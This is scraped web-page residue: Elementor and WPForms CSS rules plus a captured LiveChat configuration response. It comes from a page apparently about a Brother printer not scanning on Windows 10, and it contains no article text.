.elementor-element.elementor-element-f9eaf35{width:var( --container-widget-width, 106.501% );max-width:106.501%;--container-widget-width:106.501%;--container-widget-flex-grow:0;}.elementor-5571 .elementor-element.elementor-element-f9eaf35.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-5571 .elementor-element.elementor-element-d0a5987{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5571 .elementor-element.elementor-element-52c4f98{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5571 .elementor-element.elementor-element-9339ef5{background-color:#0ED7D9;padding:10px 0px 10px 0px;text-align:center;}.elementor-5571 .elementor-element.elementor-element-9339ef5.ha-has-bg-overlay:hover::before{transition:background 0.3s;}.elementor-5571 .elementor-element.elementor-element-9339ef5 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:22px;font-weight:900;color:#000000;}.elementor-5571 .elementor-element.elementor-element-034d018 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5571 .elementor-element.elementor-element-600c6c4 .elementor-toc__header-title{text-align:start;}.elementor-5571 .elementor-element.elementor-element-600c6c4 .elementor-toc__header{flex-direction:row;}.elementor-5571 .elementor-element.elementor-element-600c6c4{--item-text-hover-decoration:underline;}.elementor-5571 .elementor-element.elementor-element-03bf429{--spacer-size:30px;}.elementor-widget-theme-post-excerpt{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5571 .elementor-element.elementor-element-fb1ac9a{color:#000000;font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5571 .elementor-element.elementor-element-1a22fd0{--spacer-size:50px;}@media(max-width:767px){.elementor-5571 .elementor-element.elementor-element-e89d829 .elementor-heading-title{font-size:27px;}.elementor-5571 .elementor-element.elementor-element-a12c36a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5571 .elementor-element.elementor-element-52c4f98{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5571 .elementor-element.elementor-element-9339ef5 .elementor-heading-title{font-size:24px;line-height:1.3em;}}@media(min-width:768px){.elementor-5571 .elementor-element.elementor-element-b2f656d{--content-width:1083px;}.elementor-5571 .elementor-element.elementor-element-e265278{--content-width:1083px;}.elementor-5571 .elementor-element.elementor-element-9c370a1{--width:64.954%;}}/* Start custom CSS for wpforms, class: .elementor-element-034d018 */.wpforms-container .wpforms-field, .wp-core-ui div.wpforms-container .wpforms-field {
    padding: 7px 0 !important;
    position: relative;
}

button#wpforms-submit-5622 {
    width: 100% !important;
    background-color: grey;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=12172359&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fexceltechguru.com%2Fbrother-printer-wont-scan-windows-10%2F&channel_type=code&jsonp=__pvwbwiqw1c
body_size: 253
content:
__pvwbwiqw1c({"organization_id":"3043826c-01bc-4234-b712-d2a2f65945d5","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"2164.0.1.521.175.18327.6.1.3.1.3.11.3","localization_version":"6bb83031e4f97736cbbada081b074fb6_3fc101cf56e4934f4e18582b1048b92a","language":"en"},"default_widget":"livechat"});